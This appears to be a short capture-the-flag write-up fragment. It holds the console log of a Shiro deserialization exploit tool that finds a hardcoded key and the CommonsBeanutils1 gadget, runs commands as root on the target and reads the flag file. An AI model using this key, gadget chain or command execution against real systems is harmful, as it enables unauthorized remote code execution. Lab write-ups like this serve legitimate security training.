 [+] Find Valid Key: V29IYWlZb3VKaUh1aU1hPw==
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: Tomcat7_8Echo
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key V29IYWlZb3VKaUh1aU1hPw==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method WriteFileEcho
[*] Executing command: ls -al /...
[+] You can see the result in:http://192.168.200.102/3799.js
[+] Done
total 20
dr-xr-xr-x. 17 root root 241 Sep 13 03:55 .
dr-xr-xr-x. 17 root root 241 Sep 13 03:55 ..
lrwxrwxrwx. 1 root root 7 Sep 6 12:42 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 Sep 6 12:48 boot
drwxr-xr-x. 20 root root 3160 Sep 21 00:41 dev
drwxr-xr-x. 76 root root 8192 Sep 13 03:44 etc
-rw-r--r--. 1 root root 43 Sep 13 03:55 flag2.txt
drwxr-xr-x. 2 root root 6 Apr 11 2018 home
lrwxrwxrwx. 1 root root 7 Sep 6 12:42 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Sep 6 12:42 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 Apr 11 2018 media
drwxr-xr-x. 2 root root 6 Apr 11 2018 mnt
drwxr-xr-x. 3 root root 35 Sep 6 14:16 opt
dr-xr-xr-x. 107 root root 0 Sep 21 00:41 proc
dr-xr-x---. 3 root root 163 Sep 21 2020 root
drwxr-xr-x. 26 root root 740 Sep 21 2020 run
lrwxrwxrwx. 1 root root 8 Sep 6 12:42 sbin -> usr/sbin
drwxr-xr-x. 2 root root 6 Apr 11 2018 srv
dr-xr-xr-x. 13 root root 0 Sep 21 00:41 sys
drwxrwxrwt. 3 root root 29 Sep 21 2020 tmp
drwxr-xr-x. 14 root root 167 Sep 6 13:01 usr
drwxr-xr-x. 19 root root 267 Sep 6 12:59 var
[*] Using Key V29IYWlZb3VKaUh1aU1hPw==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method LinuxEcho
[*] Executing command: cat /flag2.txt...
[+] Done
flag{111a6ac1-0383-42ee-b08b-e3e6de3aace7}
F1uYu4n